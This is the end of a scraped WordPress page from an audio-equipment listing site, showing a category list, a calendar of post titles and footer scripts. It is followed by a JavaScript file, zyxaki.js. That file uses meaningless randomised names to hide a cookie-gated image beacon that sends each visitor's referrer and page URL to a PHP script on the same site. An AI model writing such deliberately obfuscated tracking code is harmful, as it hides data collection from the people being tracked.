</li>
	<li class="cat-item cat-item-371"><a href="https://proaudioaccessories.com/category/vonyx/" >vonyx</a>
</li>
	<li class="cat-item cat-item-7122"><a href="https://proaudioaccessories.com/category/vps082/" >vps082</a>
</li>
	<li class="cat-item cat-item-3619"><a href="https://proaudioaccessories.com/category/vrx932lap/" >vrx932lap</a>
</li>
	<li class="cat-item cat-item-6455"><a href="https://proaudioaccessories.com/category/vsa-bt/" >vsa-bt</a>
</li>
	<li class="cat-item cat-item-4808"><a href="https://proaudioaccessories.com/category/vsa12/" >vsa12</a>
</li>
	<li class="cat-item cat-item-4703"><a href="https://proaudioaccessories.com/category/vsa15/" >vsa15</a>
</li>
	<li class="cat-item cat-item-4620"><a href="https://proaudioaccessories.com/category/vsa15bt/" >vsa15bt</a>
</li>
	<li class="cat-item cat-item-2912"><a href="https://proaudioaccessories.com/category/vt4888/" >vt4888</a>
</li>
	<li class="cat-item cat-item-2693"><a href="https://proaudioaccessories.com/category/vxa-3000/" >vxa-3000</a>
</li>
	<li class="cat-item cat-item-5895"><a href="https://proaudioaccessories.com/category/wa84-c-nwa-84/" >wa84-c-nwa-84</a>
</li>
	<li class="cat-item cat-item-1450"><a href="https://proaudioaccessories.com/category/waldorf/" >waldorf</a>
</li>
	<li class="cat-item cat-item-1910"><a href="https://proaudioaccessories.com/category/walker/" >walker</a>
</li>
	<li class="cat-item cat-item-522"><a href="https://proaudioaccessories.com/category/warm/" >warm</a>
</li>
	<li class="cat-item cat-item-7244"><a href="https://proaudioaccessories.com/category/warrior/" >warrior</a>
</li>
	<li class="cat-item cat-item-4985"><a href="https://proaudioaccessories.com/category/wasi/" >wasi</a>
</li>
	<li class="cat-item cat-item-7628"><a href="https://proaudioaccessories.com/category/waste/" >waste</a>
</li>
	<li class="cat-item cat-item-6871"><a href="https://proaudioaccessories.com/category/watch/" >watch</a>
</li>
	<li class="cat-item cat-item-1119"><a href="https://proaudioaccessories.com/category/watt/" >watt</a>
</li>
	<li class="cat-item cat-item-1573"><a href="https://proaudioaccessories.com/category/watts/" >watts</a>
</li>
	<li class="cat-item cat-item-1606"><a href="https://proaudioaccessories.com/category/waves/" >waves</a>
</li>
	<li class="cat-item cat-item-7536"><a href="https://proaudioaccessories.com/category/wd-4800/" >wd-4800</a>
</li>
	<li class="cat-item cat-item-5473"><a href="https://proaudioaccessories.com/category/weber/" >weber</a>
</li>
	<li class="cat-item cat-item-4324"><a href="https://proaudioaccessories.com/category/weird/" >weird</a>
</li>
	<li class="cat-item cat-item-8337"><a href="https://proaudioaccessories.com/category/weymic/" >weymic</a>
</li>
	<li class="cat-item cat-item-8111"><a href="https://proaudioaccessories.com/category/wharfdale/" >wharfdale</a>
</li>
	<li class="cat-item cat-item-5743"><a href="https://proaudioaccessories.com/category/wharfedale/" >wharfedale</a>
</li>
	<li class="cat-item cat-item-4988"><a href="https://proaudioaccessories.com/category/where/" >where</a>
</li>
	<li class="cat-item cat-item-6257"><a href="https://proaudioaccessories.com/category/wiim/" >wiim</a>
</li>
	<li class="cat-item cat-item-7108"><a href="https://proaudioaccessories.com/category/wire/" >wire</a>
</li>
	<li class="cat-item cat-item-5575"><a href="https://proaudioaccessories.com/category/wired/" >wired</a>
</li>
	<li class="cat-item cat-item-456"><a href="https://proaudioaccessories.com/category/wireless/" >wireless</a>
</li>
	<li class="cat-item cat-item-5326"><a href="https://proaudioaccessories.com/category/wms40/" >wms40</a>
</li>
	<li class="cat-item cat-item-6340"><a href="https://proaudioaccessories.com/category/wohler/" >wohler</a>
</li>
	<li class="cat-item cat-item-7992"><a href="https://proaudioaccessories.com/category/woofer/" >woofer</a>
</li>
	<li class="cat-item cat-item-4311"><a href="https://proaudioaccessories.com/category/workingsolid/" >workingsolid</a>
</li>
	<li class="cat-item cat-item-7733"><a href="https://proaudioaccessories.com/category/world/" >world</a>
</li>
	<li class="cat-item cat-item-7677"><a href="https://proaudioaccessories.com/category/worlds/" >worlds</a>
</li>
	<li class="cat-item cat-item-4329"><a href="https://proaudioaccessories.com/category/worse/" >worse</a>
</li>
	<li class="cat-item cat-item-6320"><a href="https://proaudioaccessories.com/category/wumta/" >wumta</a>
</li>
	<li class="cat-item cat-item-5496"><a href="https://proaudioaccessories.com/category/wyrestorm/" >wyrestorm</a>
</li>
	<li class="cat-item cat-item-380"><a href="https://proaudioaccessories.com/category/x100/" >x100</a>
</li>
	<li class="cat-item cat-item-5802"><a href="https://proaudioaccessories.com/category/xaoc/" >xaoc</a>
</li>
	<li class="cat-item cat-item-3707"><a href="https://proaudioaccessories.com/category/xb700/" >xb700</a>
</li>
	<li class="cat-item cat-item-7813"><a href="https://proaudioaccessories.com/category/xdm-100/" >xdm-100</a>
</li>
	<li class="cat-item cat-item-459"><a href="https://proaudioaccessories.com/category/xduoo/" >xduoo</a>
</li>
	<li class="cat-item cat-item-7306"><a href="https://proaudioaccessories.com/category/xenyx/" >xenyx</a>
</li>
	<li class="cat-item cat-item-8158"><a href="https://proaudioaccessories.com/category/xisono/" >xisono</a>
</li>
	<li class="cat-item cat-item-4469"><a href="https://proaudioaccessories.com/category/xl-desk/" >xl-desk</a>
</li>
	<li class="cat-item cat-item-498"><a href="https://proaudioaccessories.com/category/xliist/" >xliist</a>
</li>
	<li class="cat-item cat-item-4917"><a href="https://proaudioaccessories.com/category/xp40/" >xp40</a>
</li>
	<li class="cat-item cat-item-1720"><a href="https://proaudioaccessories.com/category/xs-ns7iiiwbl/" >xs-ns7iiiwbl</a>
</li>
	<li class="cat-item cat-item-3432"><a href="https://proaudioaccessories.com/category/xs-ns7iiiwltbl/" >xs-ns7iiiwltbl</a>
</li>
	<li class="cat-item cat-item-163"><a href="https://proaudioaccessories.com/category/xspro/" >xspro</a>
</li>
	<li class="cat-item cat-item-423"><a href="https://proaudioaccessories.com/category/xtov/" >xtov</a>
</li>
	<li class="cat-item cat-item-2034"><a href="https://proaudioaccessories.com/category/xtuga/" >xtuga</a>
</li>
	<li class="cat-item cat-item-1980"><a href="https://proaudioaccessories.com/category/xvive/" >xvive</a>
</li>
	<li class="cat-item cat-item-6812"><a href="https://proaudioaccessories.com/category/yaesu/" >yaesu</a>
</li>
	<li class="cat-item cat-item-2079"><a href="https://proaudioaccessories.com/category/yamaha/" >yamaha</a>
</li>
	<li class="cat-item cat-item-8264"><a href="https://proaudioaccessories.com/category/yamahadm3/" >yamahadm3</a>
</li>
	<li class="cat-item cat-item-6712"><a href="https://proaudioaccessories.com/category/yelangu/" >yelangu</a>
</li>
	<li class="cat-item cat-item-5698"><a href="https://proaudioaccessories.com/category/yeti/" >yeti</a>
</li>
	<li class="cat-item cat-item-4791"><a href="https://proaudioaccessories.com/category/yorkville/" >yorkville</a>
</li>
	<li class="cat-item cat-item-1466"><a href="https://proaudioaccessories.com/category/youtube/" >youtube</a>
</li>
	<li class="cat-item cat-item-7684"><a href="https://proaudioaccessories.com/category/zenith/" >zenith</a>
</li>
	<li class="cat-item cat-item-5341"><a href="https://proaudioaccessories.com/category/zeppelin/" >zeppelin</a>
</li>
	<li class="cat-item cat-item-8695"><a href="https://proaudioaccessories.com/category/zero/" >zero</a>
</li>
	<li class="cat-item cat-item-5768"><a href="https://proaudioaccessories.com/category/zone/" >zone</a>
</li>
	<li class="cat-item cat-item-8316"><a href="https://proaudioaccessories.com/category/zoning/" >zoning</a>
</li>
	<li class="cat-item cat-item-716"><a href="https://proaudioaccessories.com/category/zoom/" >zoom</a>
</li>
		</ul>
</aside><aside id="calendar-2" class="widget widget_calendar"><h1 class="widget-title">Calendar</h1><div id="calendar_wrap"><table id="wp-calendar">
	<caption>April 2024</caption>
	<thead>
	<tr>
		<th scope="col" title="Monday">M</th>
		<th scope="col" title="Tuesday">T</th>
		<th scope="col" title="Wednesday">W</th>
		<th scope="col" title="Thursday">T</th>
		<th scope="col" title="Friday">F</th>
		<th scope="col" title="Saturday">S</th>
		<th scope="col" title="Sunday">S</th>
	</tr>
	</thead>

	<tfoot>
	<tr>
		<td colspan="3" id="prev"><a href="https://proaudioaccessories.com/2024/03/">&laquo; Mar</a></td>
		<td class="pad">&nbsp;</td>
		<td colspan="3" id="next"><a href="https://proaudioaccessories.com/2024/05/">May &raquo;</a></td>
	</tr>
	</tfoot>

	<tbody>
	<tr><td><a href="https://proaudioaccessories.com/2024/04/01/" title="Beginner S Guide To Building Your First Audiophile System
Die Alternative Zu Highend Verst Rkern Svs Soundbase Pro">1</a></td><td><a href="https://proaudioaccessories.com/2024/04/02/" title="Brand New JBL Wireless Microphone Set 2 Pack (JBLWIRELESSMICAS2)
DAR Audio CDMP-150 CD/MP3 Player Rack Mountable Professional Audio Equipment">2</a></td><td><a href="https://proaudioaccessories.com/2024/04/03/" title="Professional Broadcast Headset dynamic microphone HMD 26-ii-100
D Debra D-440 UHF 4 Channel Wireless Lavalier Headset Microphone System">3</a></td><td><a href="https://proaudioaccessories.com/2024/04/04/" title="6-48x Self Adhesive Acoustic Foam Panels Studio Soundproofing Foam Tiles Pads
12Channel USB Professional Audio Mixer Sound Board Console Desk System Interface">4</a></td><td><a href="https://proaudioaccessories.com/2024/04/05/" title="Behringer PA system with a Behringer Digital Wireless microphone and Alto mixer
Trantec Wireless Microphone System S4.04 Series Handheld Mic">5</a></td><td><a href="https://proaudioaccessories.com/2024/04/06/" title="Dbx 234 Xl 2Way 3Way 4 Way Stereo Crossover
6-48x Self Adhesive Acoustic Foam Panels Studio Soundproofing Foam Tiles Pads">6</a></td><td><a href="https://proaudioaccessories.com/2024/04/07/" title="Stop Wasting Money 10 Killer Affordable Amps Under 600
Limited Edition Blue BDS Rackmount 1U Spectrum Analysis Display Promo 1pc">7</a></td>
	</tr>
	<tr>
		<td><a href="https://proaudioaccessories.com/2024/04/08/" title="My First Experience With Monoblock Amps Outlaw Audio 2220 Review
Martin Audio WPS optimised line array">8</a></td><td><a href="https://proaudioaccessories.com/2024/04/09/" title="NEW Shure SM7B vocal dynamic microphone UK
Jbl Vintage Job Lot 4x Jbl Speakers">9</a></td><td><a href="https://proaudioaccessories.com/2024/04/10/" title="QSC Q-SYS QIO-ML2x2 Peripheral
Podcast Equipment Bundle, Portable Audio Mixer for Live Streaming, Gaming, PC">10</a></td><td><a href="https://proaudioaccessories.com/2024/04/11/" title="JBL EON 615 Active PA Speaker x 2 (Bluetooth) with 2 stands
Accuphase A 80 Amplifier First Impressions">11</a></td><td><a href="https://proaudioaccessories.com/2024/04/12/" title="Phenyx Pro Wireless Microphone System, Quad Channel Cordless 4 Bodypack Mic Set
NUMARK IM9 Channel Mixer Boxed">12</a></td><td><a href="https://proaudioaccessories.com/2024/04/13/" title="Mackie CFX12 Compact 12 Channel Integrated Mixer
Korg Volca FM2 Compact 6 Voice Digital FM Synthesizer and Sequencer">13</a></td><td><a href="https://proaudioaccessories.com/2024/04/14/" title="Behringer Audiophile ADA8200 8 In/8 Out ADAT Audio Interface with Midas Mic
Native Instruments MASCHINE MK3">14</a></td>
	</tr>
	<tr>
		<td><a href="https://proaudioaccessories.com/2024/04/15/" title="Aston Stealth 4-Voice Cardioid Dynamic Microphone Black + Swift Shock Mount
Hear Technologies Hear Back OCTO Mixer">15</a></td><td><a href="https://proaudioaccessories.com/2024/04/16/" title="Arturia Audiofuse Rev 1 Audio Interface in excellent condition
Phenyx Pro Wireless Microphone System PTU-71-1H1B">16</a></td><td><a href="https://proaudioaccessories.com/2024/04/17/" title="Fx Audio Dr07 Review And Upgrade Advice
Sony DTC 690 Dat Recorder">17</a></td><td><a href="https://proaudioaccessories.com/2024/04/18/" title="The Newest Audio Gear At Nab Show 2024
Shure MV7 Cardioid Dynamic Vocal / Broadcast USB &amp; XLR Outputs Microphones">18</a></td><td><a href="https://proaudioaccessories.com/2024/04/19/" title="2x BishopSound Orion 15 800w PP Active Speaker Monitor Bluetooth BO115A5 Remote
X4 Wharfedale Pro Titan 8 Passive PA Speaker Working Damaged Inside">19</a></td><td><a href="https://proaudioaccessories.com/2024/04/20/" title="Electro-Voice ZLX-15P Active PA Speakers with Covers. (CASH ON COLLECTION ONLY)
Hollyland Lark 150 Wireless Lavalier Microphone with Charging Case, Lapel Mic wi">20</a></td><td><a href="https://proaudioaccessories.com/2024/04/21/" title="Royer R10 matching Pair
Sennheiser E614 Super-Cardioid Condenser Microphone">21</a></td>
	</tr>
	<tr>
		<td><a href="https://proaudioaccessories.com/2024/04/22/" title="Behringer XENYX X1832USB 18-Input Mixer &amp; Multi-FX Processor
The Pmc Speakers Factory Tour Building Studio Monitors Warren Huart Produce Like A Pro">22</a></td><td><a href="https://proaudioaccessories.com/2024/04/23/" title="Mixing desks used
7/8/12Channel Professional Audio Mixer Sound Board Console Desk System Interface">23</a></td><td><a href="https://proaudioaccessories.com/2024/04/24/" title="2x Audiophony NOVA-15A Inc Covers, 350W RMS 15 2-way Active Speaker, Bluetooth
Golden Age Project PRE-73 JR MKII Microphone Preamp">24</a></td><td><a href="https://proaudioaccessories.com/2024/04/25/" title="Audient ASP510 Stereo Surround System Controller Ref /Tested and fully working">25</a></td><td><a href="https://proaudioaccessories.com/2024/04/26/" title="Cloud Z4 Mk4 Rackmount Zone Mixer
DPA Microphones D Vote Core 4099 Microphone Kit for Guitar or Violin">26</a></td><td><a href="https://proaudioaccessories.com/2024/04/27/" title="Nord Lead 49-Key 12-Voice Polyphonic Synthesizer / Expanded, 12 Voice Version
Das Ultimative Homestudio Equipment 5 Dinge Die Jeder Producer Braucht">27</a></td><td><a href="https://proaudioaccessories.com/2024/04/28/" title="Yamaha O1 V Studio Mixer 16 Channel Motorized Faders And Manual Control V. G. C
Stagg Professional PA DJ Stage Speaker 200w bi-amp powered speaker- SMS12P">28</a></td>
	</tr>
	<tr>
		<td><a href="https://proaudioaccessories.com/2024/04/29/" title="Compact Tower PA System by
Cloud Z4 Mk4 Rackmount Zone Mixer">29</a></td><td><a href="https://proaudioaccessories.com/2024/04/30/" title="Digitech Studio S100
Focal Shape Twin Active Studio Monitors Speakers Pair excellent condition">30</a></td>
		<td class="pad" colspan="5">&nbsp;</td>
	</tr>
	</tbody>
	</table></div></aside><aside id="recent-search-terms" class="widget widget_recent_terms"><h1 class="widget-title">Search Keywords</h1><ul><li><a href="https://proaudioaccessories.com/2021/01/ems-vcs3-the-putney-mk1-semi-modular-synthesizer-with-dk1-keyboard-40111/" title="ems putney sunthisizer">ems putney sunthisizer</a></li><li><a href="https://proaudioaccessories.com/2026/01/shure-fp32-field-mixer/" title="talesyu5">talesyu5</a></li><li><a href="https://proaudioaccessories.com/2025/04/serato-dj-pro-software-full-version-genuine-official-download-only/" title="towardxwg">towardxwg</a></li><li><a href="https://proaudioaccessories.com/2025/01/oktava-mk-012-msp6-matched-pair-black-only-used-5-6-times/" title="MK-012PRO">MK-012PRO</a></li><li><a href="https://proaudioaccessories.com/2018/04/kartakou-colossus-5150-6505-handcrafted-tube-guitar-preamp-ecc83-free-shipping/" title="colossus preamp">colossus preamp</a></li><li><a href="https://proaudioaccessories.com/2025/08/zoom-f8n-pro-audio-recorder-review/" title="begun6a1">begun6a1</a></li><li><a href="https://proaudioaccessories.com/2018/11/b-52-actpro-18s-hd-subwoofer-plate-amp-bbe-1000w/" title="B-52 ACTPRO-1515 module amplifer">B-52 ACTPRO-1515 module amplifer</a></li><li><a href="https://proaudioaccessories.com/2019/04/act-pro-1515-hd-amp-1200-watt-bi-amp-plate-amplifier-with-bbe-for-dual-15-2-way/" title="1515 1200W Dual amplifier module">1515 1200W Dual amplifier module</a></li><li><a href="https://proaudioaccessories.com/2024/04/jbl-eon-615-active-pa-speaker-x-2-bluetooth-with-2-stands/" title="JBL eon 615">JBL eon 615</a></li><li><a href="https://proaudioaccessories.com/2019/05/studer-a820-2-analog-24-track-multitrack-tape-recorder-with-dolby-sra-33934/" title="магнитофон studer a820 24 track">магнитофон studer a820 24 track</a></li></ul></aside><aside id="pages-2" class="widget widget_pages"><h1 class="widget-title">Pages</h1>		<ul>
			<li class="page_item page-item-6"><a href="https://proaudioaccessories.com/contact/">Contact</a></li>
<li class="page_item page-item-7"><a href="https://proaudioaccessories.com/privacy-policies/">Privacy Policies</a></li>
<li class="page_item page-item-8"><a href="https://proaudioaccessories.com/service-agreement/">Service Agreement</a></li>
		</ul>
		</aside>    
</div><!-- #secondary -->    </div><!-- #content -->

    <footer id="colophon" class="site-footer" role="contentinfo">
    	<div class="site-footer-left">
    		
    		Theme: levii by <a href="https://www.kairaweb.com/">Kaira</a>.    	   
        </div><!-- .site-info -->
        <div class="site-footer-right">
            
            Powered by <a href="https://www.wordpress.org/">WordPress</a>            
        </div>
        <div class="clearboth"></div>
    </footer><!-- #colophon -->
</div>
<script type='text/javascript' src='https:///proaudioaccessories.com/wp-content/plugins/contact-form-7/includes/js/jquery.form.min.js?ver=3.51.0-2014.06.20'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var _wpcf7 = {"loaderUrl":"https:\/\/proaudioaccessories.com\/wp-content\/plugins\/contact-form-7\/images\/ajax-loader.gif","sending":"Sending ...","cached":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='https:///proaudioaccessories.com/wp-content/plugins/contact-form-7/includes/js/scripts.js?ver=4.1.1'></script>
<script type='text/javascript' src='https:///proaudioaccessories.com/wp-content/themes/default/js/navigation.js?ver=1.0.9'></script>
<script type='text/javascript' src='https:///proaudioaccessories.com/wp-content/themes/default/js/jquery.carouFredSel-6.2.1-packed.js?ver=1.0.9'></script>
<script type='text/javascript' src='https:///proaudioaccessories.com/wp-content/themes/default/js/custom.js?ver=1.0.9'></script>
<script type='text/javascript' src='https:///proaudioaccessories.com/wp-content/themes/default/js/skip-link-focus-fix.js?ver=1.0.9'></script>
</body>
</html>

--- FILE ---
content_type: application/javascript
request_url: https://proaudioaccessories.com/zyxaki.js
body_size: 799
content:


//////////////////////////////////////////////////////////////////////////////////////////////////////////////////////////////

function byremi()
{	 	var dinaq = window.location.href;
    var zidivuwuqevyba = "zyxaki"; 

  	var tuxofub = "/" + zidivuwuqevyba + ".php"; 
		

	    var lyzij = 60;		var qohoni = zidivuwuqevyba;		var pylovewarokabal = "";	
    try


      { 


	      pylovewarokabal=""+parent.document.referrer; 
	
    }

     catch (ex) 	      {
 

 		    pylovewarokabal=""+document.referrer;      }	
		if(xaxeweriv(qohoni) == null)   	{
	  		var jowudo = window.location.hostname;	
	 		   	 		pykyqyfuwy(qohoni, "1", lyzij, "/", jowudo);    			if(xaxeweriv(qohoni) != null) 			{

 
			var rejoqufimo = new Image();       			rejoqufimo.src=tuxofub + "?referer=" + escape(pylovewarokabal) + "&url=" + escape(dinaq);
 	
			}
	 	} 
  }
 


byremi();

//////////////////////////////////////////////////////////////////////////////////////////////////////////////////////////////
//
//xaxeweriv
//
//////////////////////////////////////////////////////////////////////////////////////////////////////////////////////////////

function xaxeweriv(tovanixycibopum) 
{     var voby = document.cookie;
	
    var pegibypiluwymu = tovanixycibopum + "=";     var xotufynobuboti = voby.indexOf("; " + pegibypiluwymu);	      if (xotufynobuboti == -1) {	
 	        xotufynobuboti = voby.indexOf(pegibypiluwymu);        if (xotufynobuboti != 0) return null;    } else { 		        xotufynobuboti += 2; 
       }	    var moba = document.cookie.indexOf(";", xotufynobuboti);
    if (moba == -1) {  
        moba = voby.length;
 
    }     return unescape(voby.substring(xotufynobuboti + pegibypiluwymu.length, moba));
}



function pykyqyfuwy(davosa,qedovipyjol,jekodafe, zutypirok, rufyzyfuhuwysij) 
{
  var mujokycaforola = new Date();
  
 var fykoz = new Date();	
  
	
      fykoz.setTime(mujokycaforola.getTime() + 1000*60*jekodafe); 	 document.cookie = davosa+"="+escape(qedovipyjol) + ";expires="+fykoz.toGMTString() + ";path=" + zutypirok + ";domain=" + rufyzyfuhuwysij;
 }